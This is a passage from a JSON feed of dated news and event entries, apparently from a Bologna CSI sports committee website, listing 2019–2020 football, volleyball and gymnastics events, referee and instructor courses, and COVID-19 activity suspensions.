00:00:00","type":"","title":"Iscrizioni Campionato Calcio CSI 2019\/2020: ultimi giorni! ","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/1006-iscrizioni-campionato-calcio-csi-2019-2020-ultimi-giorni"},{"date":"2019-09-14 00:00:00","type":"","title":"Aquathlon 2019 - seconda tappa!","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1008-aquathlon-seconda-tappa"},{"date":"2019-09-14 00:00:00","type":"","title":"Basket day al Santuario Madonna del Ponte","description":"","url":"\/dalle-nostre-societa\/1010-basket-day-al-santuario-madonna-del-ponte"},{"date":"2019-09-20 00:00:00","type":"","title":"Le campionesse di nuoto del CSI alla Race For The Cure","description":"","url":"\/manifestazioni-eventi\/1011-le-campionesse-di-nuoto-del-csi-alla-race-for-the-cure"},{"date":"2019-09-21 00:00:00","type":"","title":"Le campionesse di nuoto del CSI alla Race For The Cure","description":"","url":"\/manifestazioni-eventi\/1011-le-campionesse-di-nuoto-del-csi-alla-race-for-the-cure"},{"date":"2019-09-22 00:00:00","type":"","title":"Le campionesse di nuoto del CSI alla Race For The Cure","description":"","url":"\/manifestazioni-eventi\/1011-le-campionesse-di-nuoto-del-csi-alla-race-for-the-cure"},{"date":"2019-09-18 00:00:00","type":"","title":"Super Coppa Memorial Mirco Vitali","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/1012-super-coppa-memorial-mirco-vitali"},{"date":"2019-09-26 00:00:00","type":"","title":"Pallavolo CSI: i prossimi appuntamenti!","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1013-pallavolo-csi-i-prossimi-appuntamenti"},{"date":"2019-10-16 00:00:00","type":"","title":"Pallavolo CSI: i prossimi appuntamenti!","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1013-pallavolo-csi-i-prossimi-appuntamenti"},{"date":"2019-10-21 00:00:00","type":"","title":"Pallavolo CSI: i prossimi appuntamenti!","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1013-pallavolo-csi-i-prossimi-appuntamenti"},{"date":"2019-10-22 00:00:00","type":"","title":"Pallavolo CSI: i prossimi appuntamenti!","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1013-pallavolo-csi-i-prossimi-appuntamenti"},{"date":"2019-10-28 00:00:00","type":"","title":"Pallavolo CSI: i prossimi appuntamenti!","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1013-pallavolo-csi-i-prossimi-appuntamenti"},{"date":"2019-09-21 00:00:00","type":"","title":"Polisportiva San Mamolo: open day sportivo","description":"","url":"\/dalle-nostre-societa\/1014-polisportiva-san-mamolo-open-day-sportivo"},{"date":"2019-09-17 00:00:00","type":"","title":"Stasera presentazione della stagione del Calcio CSI","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/1016-stasera-riunione-di-presentazione-della-stagione-del-calcio-csi"},{"date":"2019-10-14 00:00:00","type":"","title":"Corso per arbitri e segnapunti Pallavolo","description":"","url":"\/formazione\/arbitri-e-giudici\/1017-corso-per-arbitri-e-segnapunti-pallavolo"},{"date":"2019-10-16 00:00:00","type":"","title":"Corso per arbitri e segnapunti Pallavolo","description":"","url":"\/formazione\/arbitri-e-giudici\/1017-corso-per-arbitri-e-segnapunti-pallavolo"},{"date":"2019-09-28 00:00:00","type":"","title":"Corso per arbitri e segnapunti Pallavolo","description":"","url":"\/formazione\/arbitri-e-giudici\/1017-corso-per-arbitri-e-segnapunti-pallavolo"},{"date":"2019-10-13 00:00:00","type":"","title":"San Locca Day 2019: eventi, musica e degustazioni","description":"","url":"\/manifestazioni-eventi\/1018-san-locca-day-2019"},{"date":"2019-10-07 00:00:00","type":"","title":"La Giornata Nazionale dei Risvegli","description":"","url":"\/manifestazioni-eventi\/1020-la-giornata-nazionale-dei-risvegli-7-ottobre"},{"date":"2019-10-06 00:00:00","type":"","title":"La Giornata Nazionale dei Risvegli","description":"","url":"\/manifestazioni-eventi\/1020-la-giornata-nazionale-dei-risvegli-7-ottobre"},{"date":"2019-10-04 00:00:00","type":"","title":"4 Ottobre: Festa della Famiglia per San Petronio","description":"","url":"\/manifestazioni-eventi\/1021-4-ottobre-festa-della-famiglia-per-san-petronio"},{"date":"2019-10-03 00:00:00","type":"","title":"Bologna bike night","description":"","url":"\/manifestazioni-eventi\/1024-bologna-bike-night"},{"date":"2019-10-07 00:00:00","type":"","title":"Decimo Memorial Mirko Parenti","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1026-decimo-memorial-mirko-parenti"},{"date":"2019-09-29 00:00:00","type":"","title":"Tra i primi classificati anche una societ\u00e0 sportiva CSI!","description":"","url":"\/manifestazioni-eventi\/1027-tra-i-primi-classificati-anche-una-societa-sportiva-csi"},{"date":"2019-10-19 00:00:00","type":"","title":"Nuova stagione per l'Oratorio Cup","description":"","url":"\/oratorio-cup\/oratorio-cup\/1028-nuova-stagione-per-l-oratorio-cup"},{"date":"2019-10-20 00:00:00","type":"","title":"Nuova stagione per l'Oratorio Cup","description":"","url":"\/oratorio-cup\/oratorio-cup\/1028-nuova-stagione-per-l-oratorio-cup"},{"date":"2019-10-13 00:00:00","type":"","title":"Meeting Nazionale di Nordic Walking ","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/1031-meeting-nazionale-di-nordic-walking-2"},{"date":"2019-11-15 00:00:00","type":"","title":"Corso per arbitri e giudici di campo di Pallacanestro: PROROGA!","description":"","url":"\/formazione\/arbitri-e-giudici\/1032-corso-per-arbitri-e-giudici-di-campo"},{"date":"2019-10-10 00:00:00","type":"","title":"Riunione Calcio a 7: gioved\u00ec 10 ottobre ","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/1034-riunione-calcio-a-7-giovedi-10-ottobre"},{"date":"2019-10-02 00:00:00","type":"","title":"Riunione del Calcio Giovanile targato CSI","description":"","url":"\/attivita-sportive\/calcio-giovanile\/news\/1036-riunione-del-calcio-giovanile-targato-csi"},{"date":"2019-10-26 00:00:00","type":"","title":"Riunione del Calcio Giovanile targato CSI","description":"","url":"\/attivita-sportive\/calcio-giovanile\/news\/1036-riunione-del-calcio-giovanile-targato-csi"},{"date":"2019-10-09 00:00:00","type":"","title":"Partita delle Leggende: allo Stadio con il CSI","description":"","url":"\/manifestazioni-eventi\/1037-partita-delle-vecchie-glorie-allo-stadio-con-il-csi"},{"date":"2019-10-08 00:00:00","type":"","title":"Riunioni Calcio a 5","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/1038-riunioni-calcio-a-5"},{"date":"2019-10-16 00:00:00","type":"","title":"Riunioni Calcio a 5","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/1038-riunioni-calcio-a-5"},{"date":"2019-10-18 00:00:00","type":"","title":"Un nuovo Progetto dedicato ai giovani: il bando","description":"","url":"\/formazione\/1040-un-nuovo-progetto-dedicato-ai-giovani-il-bando"},{"date":"2019-10-12 00:00:00","type":"","title":"Bologna di Popoli: il piacere di conoscersi","description":"","url":"\/manifestazioni-eventi\/1041-bologna-di-popoli-il-piacere-di-conoscersi"},{"date":"2019-10-20 00:00:00","type":"","title":"Bologna di Popoli: il piacere di conoscersi","description":"","url":"\/manifestazioni-eventi\/1041-bologna-di-popoli-il-piacere-di-conoscersi"},{"date":"2019-10-20 00:00:00","type":"","title":"Una bellissima lezione con Brian Bullard","description":"","url":"\/dalle-nostre-societa\/1044-una-bellissima-lezione-con-brian-bullard"},{"date":"2019-10-27 00:00:00","type":"","title":"Felsinarie 2019. il Palio dei Quartieri","description":"","url":"\/manifestazioni-eventi\/1047-felsinarie-2019-il-palio-dei-quartieri"},{"date":"2019-11-16 00:00:00","type":"","title":"Supercoppa Volley: la finale","description":"","url":"\/manifestazioni-eventi\/1048-images-manifestazioni-eventi-2019-supercoppa-volley-conegliano-novara-jpg"},{"date":"2019-11-09 00:00:00","type":"","title":"Corsi per Istruttori e Aspiranti Istruttori Ginnastica Artistica, Ritmica, Cheerleading","description":"","url":"\/formazione\/istruttori\/1049-corsi-di-formazione-ginnastica-artistica-ritmica-cheerleading"},{"date":"2019-11-10 00:00:00","type":"","title":"Corsi per Istruttori e Aspiranti Istruttori Ginnastica Artistica, Ritmica, Cheerleading","description":"","url":"\/formazione\/istruttori\/1049-corsi-di-formazione-ginnastica-artistica-ritmica-cheerleading"},{"date":"2019-11-16 00:00:00","type":"","title":"Corsi per Istruttori e Aspiranti Istruttori Ginnastica Artistica, Ritmica, Cheerleading","description":"","url":"\/formazione\/istruttori\/1049-corsi-di-formazione-ginnastica-artistica-ritmica-cheerleading"},{"date":"2019-11-23 00:00:00","type":"","title":"Corsi per Istruttori e Aspiranti Istruttori Ginnastica Artistica, Ritmica, Cheerleading","description":"","url":"\/formazione\/istruttori\/1049-corsi-di-formazione-ginnastica-artistica-ritmica-cheerleading"},{"date":"2019-11-24 00:00:00","type":"","title":"Corsi per Istruttori e Aspiranti Istruttori Ginnastica Artistica, Ritmica, Cheerleading","description":"","url":"\/formazione\/istruttori\/1049-corsi-di-formazione-ginnastica-artistica-ritmica-cheerleading"},{"date":"2019-11-30 00:00:00","type":"","title":"Corsi per Istruttori e Aspiranti Istruttori Ginnastica Artistica, Ritmica, Cheerleading","description":"","url":"\/formazione\/istruttori\/1049-corsi-di-formazione-ginnastica-artistica-ritmica-cheerleading"},{"date":"2019-10-28 00:00:00","type":"","title":"Stasera riunione Open basket","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1050-stasera-riunione-open-basket"},{"date":"2019-11-04 00:00:00","type":"","title":"Dimmi Cosa Mangi e Cosa Bevi e \u2026..Ti Dir\u00f2 Chi Diventerai!","description":"","url":"\/manifestazioni-eventi\/1052-dimmi-cosa-mangi-e-cosa-bevi-e-ti-diro-chi-diventerai"},{"date":"2019-11-09 00:00:00","type":"","title":"Corso per Giudici Ginnastica Artistica, Ritmica, TeamGym","description":"","url":"\/formazione\/arbitri-e-giudici\/1054-corso-per-giudici-ginnastica-artistica-ritmica-teamgym"},{"date":"2019-11-10 00:00:00","type":"","title":"Corso per Giudici Ginnastica Artistica, Ritmica, TeamGym","description":"","url":"\/formazione\/arbitri-e-giudici\/1054-corso-per-giudici-ginnastica-artistica-ritmica-teamgym"},{"date":"2019-11-23 00:00:00","type":"","title":"Corso per Giudici Ginnastica Artistica, Ritmica, TeamGym","description":"","url":"\/formazione\/arbitri-e-giudici\/1054-corso-per-giudici-ginnastica-artistica-ritmica-teamgym"},{"date":"2019-11-24 00:00:00","type":"","title":"Corso per Giudici Ginnastica Artistica, Ritmica, TeamGym","description":"","url":"\/formazione\/arbitri-e-giudici\/1054-corso-per-giudici-ginnastica-artistica-ritmica-teamgym"},{"date":"2019-11-30 00:00:00","type":"","title":"Corso per Giudici Ginnastica Artistica, Ritmica, TeamGym","description":"","url":"\/formazione\/arbitri-e-giudici\/1054-corso-per-giudici-ginnastica-artistica-ritmica-teamgym"},{"date":"2019-11-24 00:00:00","type":"","title":"Aggiornamento Regionale per Giudici Ginnastica Artistica","description":"","url":"\/formazione\/arbitri-e-giudici\/1055-aggiornamento-regioale-per-giudici-ginnastica-artistica"},{"date":"2019-11-17 00:00:00","type":"","title":"2\u00b0 Trofeo Welcome Baskin: domenica al PalaSavena","description":"","url":"\/dalle-nostre-societa\/1059-2-trofeo-welcome-baskin-domenica-al-palasavena"},{"date":"2019-11-09 00:00:00","type":"","title":"Inaugurazione Campo Enzo Ventura alla Pallavicini","description":"","url":"\/dalle-nostre-societa\/1061-inaugurazione-campo-enzo-ventura-alla-pallavicini"},{"date":"2019-12-08 00:00:00","type":"","title":"Circuito Minivolley: ecco il calendario!","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1069-circuito-minivolley-ecco-il-calendario-prima-tappa-domenica-17-novembre"},{"date":"2019-12-22 00:00:00","type":"","title":"Circuito Minivolley: ecco il calendario!","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1069-circuito-minivolley-ecco-il-calendario-prima-tappa-domenica-17-novembre"},{"date":"2020-01-26 00:00:00","type":"","title":"Circuito Minivolley: ecco il calendario!","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1069-circuito-minivolley-ecco-il-calendario-prima-tappa-domenica-17-novembre"},{"date":"2020-02-23 00:00:00","type":"","title":"Circuito Minivolley: ecco il calendario!","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1069-circuito-minivolley-ecco-il-calendario-prima-tappa-domenica-17-novembre"},{"date":"2019-11-22 00:00:00","type":"","title":"Crowdfunding_un assist per lo sport","description":"","url":"\/formazione\/1072-crowdfunding-un-assist-per-losport"},{"date":"2019-11-29 00:00:00","type":"","title":"Ultimi giorni di prova gratuita del Calcio Giovanile CSI","description":"","url":"\/attivita-sportive\/calcio-giovanile\/news\/1074-ultimi-giorni-di-prova-gratuita-del-calcio-giovanile-csi"},{"date":"2019-12-08 00:00:00","type":"","title":"8 Dicembre: 44\u00b0 edizione della Camminata di San Luca ","description":"","url":"\/manifestazioni-eventi\/1076-8-dicembre-44-edizione-della-camminata-di-san-luca"},{"date":"2019-12-08 00:00:00","type":"","title":"San Lazer Cross Country: 8 dicembre","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1082-san-lazer-cross-country-8-dicembre"},{"date":"2019-12-14 00:00:00","type":"","title":"Tutti gli appuntamenti della Ginnatica del CSI","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/1084-tutti-gli-appuntamenti-della-ginnatica-del-csi"},{"date":"2019-12-15 00:00:00","type":"","title":"Tutti gli appuntamenti della Ginnatica del CSI","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/1084-tutti-gli-appuntamenti-della-ginnatica-del-csi"},{"date":"2020-01-26 00:00:00","type":"","title":"Tutti gli appuntamenti della Ginnatica del CSI","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/1084-tutti-gli-appuntamenti-della-ginnatica-del-csi"},{"date":"2020-02-15 00:00:00","type":"","title":"Tutti gli appuntamenti della Ginnatica del CSI","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/1084-tutti-gli-appuntamenti-della-ginnatica-del-csi"},{"date":"2020-02-16 00:00:00","type":"","title":"Tutti gli appuntamenti della Ginnatica del CSI","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/1084-tutti-gli-appuntamenti-della-ginnatica-del-csi"},{"date":"0000-00-00 00:00:00 00:00:00","type":"","title":"Tutti gli appuntamenti della Ginnatica del CSI","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/1084-tutti-gli-appuntamenti-della-ginnatica-del-csi"},{"date":"0000-00-00 00:00:00 00:00:00","type":"","title":"Tutti gli appuntamenti della Ginnatica del CSI","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/1084-tutti-gli-appuntamenti-della-ginnatica-del-csi"},{"date":"0000-00-00 00:00:00 00:00:00","type":"","title":"Tutti gli appuntamenti della Ginnatica del CSI","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/1084-tutti-gli-appuntamenti-della-ginnatica-del-csi"},{"date":"0000-00-00 00:00:00 00:00:00","type":"","title":"Tutti gli appuntamenti della Ginnatica del CSI","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/1084-tutti-gli-appuntamenti-della-ginnatica-del-csi"},{"date":"2019-12-14 00:00:00","type":"","title":"Memorial 'Angela & Valentino': Gara provinciale di Ginnastica artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1085-memorial-angela-valentino-campionato-provinciale-di-ginnastica-artistica"},{"date":"2019-12-15 00:00:00","type":"","title":"Memorial 'Angela & Valentino': Gara provinciale di Ginnastica artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1085-memorial-angela-valentino-campionato-provinciale-di-ginnastica-artistica"},{"date":"2019-12-07 00:00:00","type":"","title":"Calcio Giovanile: Under 6, 8, 10. Si parte!","description":"","url":"\/attivita-sportive\/calcio-giovanile\/news\/1086-calcio-giovanile-under-6-8-10-si-parte"},{"date":"2019-12-14 00:00:00","type":"","title":"Calcio Giovanile: Under 6, 8, 10. Si parte!","description":"","url":"\/attivita-sportive\/calcio-giovanile\/news\/1086-calcio-giovanile-under-6-8-10-si-parte"},{"date":"2019-12-21 00:00:00","type":"","title":"Calcio Giovanile: Under 6, 8, 10. Si parte!","description":"","url":"\/attivita-sportive\/calcio-giovanile\/news\/1086-calcio-giovanile-under-6-8-10-si-parte"},{"date":"2020-01-04 00:00:00","type":"","title":"Calcio Giovanile: Under 6, 8, 10. Si parte!","description":"","url":"\/attivita-sportive\/calcio-giovanile\/news\/1086-calcio-giovanile-under-6-8-10-si-parte"},{"date":"2020-01-11 00:00:00","type":"","title":"Calcio Giovanile: Under 6, 8, 10. Si parte!","description":"","url":"\/attivita-sportive\/calcio-giovanile\/news\/1086-calcio-giovanile-under-6-8-10-si-parte"},{"date":"2020-01-18 00:00:00","type":"","title":"Calcio Giovanile: Under 6, 8, 10. Si parte!","description":"","url":"\/attivita-sportive\/calcio-giovanile\/news\/1086-calcio-giovanile-under-6-8-10-si-parte"},{"date":"2020-01-25 00:00:00","type":"","title":"Calcio Giovanile: Under 6, 8, 10. Si parte!","description":"","url":"\/attivita-sportive\/calcio-giovanile\/news\/1086-calcio-giovanile-under-6-8-10-si-parte"},{"date":"2019-12-07 00:00:00","type":"","title":"Calcio Giovanile: Under 12","description":"","url":"\/attivita-sportive\/calcio-giovanile\/news\/1087-calcio-giovanile-under-12"},{"date":"2019-12-14 00:00:00","type":"","title":"Calcio Giovanile: Under 12","description":"","url":"\/attivita-sportive\/calcio-giovanile\/news\/1087-calcio-giovanile-under-12"},{"date":"2019-12-21 00:00:00","type":"","title":"Calcio Giovanile: Under 12","description":"","url":"\/attivita-sportive\/calcio-giovanile\/news\/1087-calcio-giovanile-under-12"},{"date":"2020-01-04 00:00:00","type":"","title":"Calcio Giovanile: Under 12","description":"","url":"\/attivita-sportive\/calcio-giovanile\/news\/1087-calcio-giovanile-under-12"},{"date":"2020-01-11 00:00:00","type":"","title":"Calcio Giovanile: Under 12","description":"","url":"\/attivita-sportive\/calcio-giovanile\/news\/1087-calcio-giovanile-under-12"},{"date":"2020-01-18 00:00:00","type":"","title":"Calcio Giovanile: Under 12","description":"","url":"\/attivita-sportive\/calcio-giovanile\/news\/1087-calcio-giovanile-under-12"},{"date":"2020-01-25 00:00:00","type":"","title":"Calcio Giovanile: Under 12","description":"","url":"\/attivita-sportive\/calcio-giovanile\/news\/1087-calcio-giovanile-under-12"},{"date":"2020-01-26 00:00:00","type":"","title":"Gara Provinciale di Ginnastica Artistica Mini Trampolino Parallele Ginnastica Insieme TeamGym","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1100-gara-provinciale-di-ginnastica-artistica-mini-trampolino-parallele-ginnastica-insieme-teamgym"},{"date":"2020-01-21 00:00:00","type":"","title":"Essere arbitro, fischiare per gli altri. Ne parliamo con...","description":"","url":"\/formazione\/arbitri-e-giudici\/1102-essere-arbitro-fischiare-per-gli-altri-ne-pariamo-con"},{"date":"2019-12-14 00:00:00","type":"","title":"Seminari formativi su sport e disabilit\u00e0","description":"","url":"\/formazione\/1105-seminari-formativi-su-sport-e-disabilita"},{"date":"2020-01-11 00:00:00","type":"","title":"Seminari formativi su sport e disabilit\u00e0","description":"","url":"\/formazione\/1105-seminari-formativi-su-sport-e-disabilita"},{"date":"2020-01-12 00:00:00","type":"","title":"Seminari formativi su sport e disabilit\u00e0","description":"","url":"\/formazione\/1105-seminari-formativi-su-sport-e-disabilita"},{"date":"2020-01-14 00:00:00","type":"","title":"Seminari formativi su sport e disabilit\u00e0","description":"","url":"\/formazione\/1105-seminari-formativi-su-sport-e-disabilita"},{"date":"2020-01-19 00:00:00","type":"","title":"Seminari formativi su sport e disabilit\u00e0","description":"","url":"\/formazione\/1105-seminari-formativi-su-sport-e-disabilita"},{"date":"2020-01-26 00:00:00","type":"","title":"Seminari formativi su sport e disabilit\u00e0","description":"","url":"\/formazione\/1105-seminari-formativi-su-sport-e-disabilita"},{"date":"2020-02-07 00:00:00","type":"","title":"Corso di formazione per Animatore Sport Equestre CSI (Livello AQ)","description":"","url":"\/formazione\/istruttori\/1106-corso-di-formazione-per-animatore-livello-aq"},{"date":"2020-02-08 00:00:00","type":"","title":"Corso di formazione per Animatore Sport Equestre CSI (Livello AQ)","description":"","url":"\/formazione\/istruttori\/1106-corso-di-formazione-per-animatore-livello-aq"},{"date":"2020-02-14 00:00:00","type":"","title":"Corso di formazione per Animatore Sport Equestre CSI (Livello AQ)","description":"","url":"\/formazione\/istruttori\/1106-corso-di-formazione-per-animatore-livello-aq"},{"date":"2020-02-15 00:00:00","type":"","title":"Corso di formazione per Animatore Sport Equestre CSI (Livello AQ)","description":"","url":"\/formazione\/istruttori\/1106-corso-di-formazione-per-animatore-livello-aq"},{"date":"2020-01-11 00:00:00","type":"","title":"Seminari formativi su sport e disabilit\u00e0: calendario","description":"","url":"\/formazione\/1110-seminari-formativi-su-sport-e-disabilita-calendario"},{"date":"2020-01-12 00:00:00","type":"","title":"Seminari formativi su sport e disabilit\u00e0: calendario","description":"","url":"\/formazione\/1110-seminari-formativi-su-sport-e-disabilita-calendario"},{"date":"2020-01-18 00:00:00","type":"","title":"Seminari formativi su sport e disabilit\u00e0: calendario","description":"","url":"\/formazione\/1110-seminari-formativi-su-sport-e-disabilita-calendario"},{"date":"2020-01-19 00:00:00","type":"","title":"Seminari formativi su sport e disabilit\u00e0: calendario","description":"","url":"\/formazione\/1110-seminari-formativi-su-sport-e-disabilita-calendario"},{"date":"2020-01-26 00:00:00","type":"","title":"Seminari formativi su sport e disabilit\u00e0: calendario","description":"","url":"\/formazione\/1110-seminari-formativi-su-sport-e-disabilita-calendario"},{"date":"2020-01-26 00:00:00","type":"","title":"Corso per Istruttori di Ginnastica in acqua","description":"","url":"\/formazione\/istruttori\/1113-corso-per-istruttori-di-ginnastica-in-acqua"},{"date":"2020-02-02 00:00:00","type":"","title":"Corso per Istruttori di Ginnastica in acqua","description":"","url":"\/formazione\/istruttori\/1113-corso-per-istruttori-di-ginnastica-in-acqua"},{"date":"2020-01-26 00:00:00","type":"","title":"3\u00b0 concentramento di Minivolley a Monte San Pietro","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1114-3-concentramento-di-monivolley-a-monte-san-pietro"},{"date":"2020-02-01 00:00:00","type":"","title":"Final Four di Coppa Italia Volley, biglietti per i tesserati CSI","description":"","url":"\/manifestazioni-eventi\/1117-final-four-di-coppa-italia"},{"date":"2020-02-02 00:00:00","type":"","title":"Final Four di Coppa Italia Volley, biglietti per i tesserati CSI","description":"","url":"\/manifestazioni-eventi\/1117-final-four-di-coppa-italia"},{"date":"2020-02-06 00:00:00","type":"","title":"Corso per Match Analyst: formazione 2.0 al CSI","description":"","url":"\/formazione\/istruttori\/1118-corso-per-match-analyst-formazione-2-0-al-csi"},{"date":"2020-02-13 00:00:00","type":"","title":"Corso per Match Analyst: formazione 2.0 al CSI","description":"","url":"\/formazione\/istruttori\/1118-corso-per-match-analyst-formazione-2-0-al-csi"},{"date":"2020-02-20 00:00:00","type":"","title":"Corso per Match Analyst: formazione 2.0 al CSI","description":"","url":"\/formazione\/istruttori\/1118-corso-per-match-analyst-formazione-2-0-al-csi"},{"date":"2020-02-27 00:00:00","type":"","title":"Corso per Match Analyst: formazione 2.0 al CSI","description":"","url":"\/formazione\/istruttori\/1118-corso-per-match-analyst-formazione-2-0-al-csi"},{"date":"2020-02-12 00:00:00","type":"","title":"Corso per Arbitri Junior: una grande occasione di crescita","description":"","url":"\/formazione\/arbitri-e-giudici\/1123-corso-per-arbitri-junior"},{"date":"2020-02-19 00:00:00","type":"","title":"Corso per Arbitri Junior: una grande occasione di crescita","description":"","url":"\/formazione\/arbitri-e-giudici\/1123-corso-per-arbitri-junior"},{"date":"2020-02-11 00:00:00","type":"","title":"Corso per Preparatore Coordinativo","description":"","url":"\/formazione\/istruttori\/1124-corso-per-preparatore-coordinativo"},{"date":"2020-02-18 00:00:00","type":"","title":"Corso per Preparatore Coordinativo","description":"","url":"\/formazione\/istruttori\/1124-corso-per-preparatore-coordinativo"},{"date":"2020-02-25 00:00:00","type":"","title":"Corso per Preparatore Coordinativo","description":"","url":"\/formazione\/istruttori\/1124-corso-per-preparatore-coordinativo"},{"date":"2020-01-31 00:00:00","type":"","title":"61\u00b0 Assemblea Antal Pallavicini","description":"","url":"\/dalle-nostre-societa\/1131-61-assemblea-antal-pallavicini"},{"date":"2020-02-02 00:00:00","type":"","title":"#ONE LAST SHOT","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1132-one-last-shot"},{"date":"2020-02-15 00:00:00","type":"","title":"Bologna Cross 2020: 1\u00b0 prova a Pieve di Cento","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1134-bologna-cross-2020-1-prova-a-pieve-di-cento"},{"date":"2020-02-15 00:00:00","type":"","title":"Pronti via! Parte l\u2019ottava edizione della Junior TIM Cup, e sabato 15 si va al Dall\u2019Ara!","description":"","url":"\/philadelphia-junior-cup\/philadelphia-junior-cup\/43-news\/1135-pronti-via-parte-l-ottava-edizione-della-junior-tim-cup-e-sabato-15-si-va-al-dall-ara"},{"date":"2020-03-01 00:00:00","type":"","title":"Bologna Marathon: domenica 1\u00b0 marzo 2020","description":"","url":"\/manifestazioni-eventi\/1137-bologna-marathon-domanica-1-marzo-2020"},{"date":"2020-02-16 00:00:00","type":"","title":"Stage Regionale di Karate","description":"","url":"\/attivita-sportive\/karate\/news\/64-news\/1138-stage-regionale-di-karate"},{"date":"2020-02-22 00:00:00","type":"","title":"Gara Triathlon Indoor: 22\/02\/2020","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1140-gara-triathlon-indoor-22-02-2020"},{"date":"2020-02-15 00:00:00","type":"","title":"Gal\u00e0 dello sport 2020 a Molinella","description":"","url":"\/dalle-nostre-societa\/1141-gala-dello-sport-2020-a-molinella"},{"date":"2020-02-22 00:00:00","type":"","title":"Gal\u00e0 dello sport 2020 a Molinella","description":"","url":"\/dalle-nostre-societa\/1141-gala-dello-sport-2020-a-molinella"},{"date":"2020-02-15 00:00:00","type":"","title":"Gara Provinciale di Ginnastica Ritmica 15 e 16 febbraio 2020 al PalaSavena","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/1143-gara-provinciale-di-ginnastica-ritmica-15-e-16-febbraio"},{"date":"2020-02-16 00:00:00","type":"","title":"Gara Provinciale di Ginnastica Ritmica 15 e 16 febbraio 2020 al PalaSavena","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/1143-gara-provinciale-di-ginnastica-ritmica-15-e-16-febbraio"},{"date":"2020-02-23 00:00:00","type":"","title":"4\u00b0 Concentramento di Minivolley a Zola il 23 febbraio!","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1147-4-concentramento-di-minivolley-a-zola-il-23-febbraio"},{"date":"2020-02-23 00:00:00","type":"","title":"ATTENZIONE ATTIVIT\u00c0 SOSPESA","description":"","url":"\/notizie-dal-comitato\/135-covid-19\/1155-attenzione-attivita-sospesa"},{"date":"2020-02-24 00:00:00","type":"","title":"ATTENZIONE ATTIVIT\u00c0 SOSPESA","description":"","url":"\/notizie-dal-comitato\/135-covid-19\/1155-attenzione-attivita-sospesa"},{"date":"2020-02-25 00:00:00","type":"","title":"ATTENZIONE ATTIVIT\u00c0 SOSPESA","description":"","url":"\/notizie-dal-comitato\/135-covid-19\/1155-attenzione-attivita-sospesa"},{"date":"2020-02-26 00:00:00","type":"","title":"ATTENZIONE ATTIVIT\u00c0 SOSPESA","description":"","url":"\/notizie-dal-comitato\/135-covid-19\/1155-attenzione-attivita-sospesa"},{"date":"2020-02-27 00:00:00","type":"","title":"ATTENZIONE ATTIVIT\u00c0 SOSPESA","description":"","url":"\/notizie-dal-comitato\/135-covid-19\/1155-attenzione-attivita-sospesa"},{"date":"2020-02-28 00:00:00","type":"","title":"ATTENZIONE ATTIVIT\u00c0 SOSPESA","description":"","url":"\/notizie-dal-comitato\/135-covid-19\/1155-attenzione-attivita-sospesa"},{"date":"2020-02-29 00:00:00","type":"","title":"ATTENZIONE ATTIVIT\u00c0 SOSPESA","description":"","url":"\/notizie-dal-comitato\/135-covid-19\/1155-attenzione-attivita-sospesa"},{"date":"2020-03-01 00:00:00","type":"","title":"ATTENZIONE ATTIVIT\u00c0 SOSPESA","description":"","url":"\/notizie-dal-comitato\/135-covid-19\/1155-attenzione-attivita-sospesa"},{"date":"2020-03-01 00:00:00","type":"","title":"Aggiornamenti coronavirus. Sospensione partite e manifestazioni","description":"","url":"\/notizie-dal-comitato\/135-covid-19\/1163-caronavirus-2"},{"date":"2020-03-02 00:00:00","type":"","title":"Aggiornamenti coronavirus. Sospensione partite e manifestazioni","description":"","url":"\/notizie-dal-comitato\/135-covid-19\/1163-caronavirus-2"},{"date":"2020-03-03 00:00:00","type":"","title":"Aggiornamenti coronavirus. Sospensione partite e manifestazioni","description":"","url":"\/notizie-dal-comitato\/135-covid-19\/1163-caronavirus-2"},{"date":"2020-03-04 00:00:00","type":"","title":"Aggiornamenti coronavirus. Sospensione partite e manifestazioni","description":"","url":"\/notizie-dal-comitato\/135-covid-19\/1163-caronavirus-2"},{"date":"2020-03-05 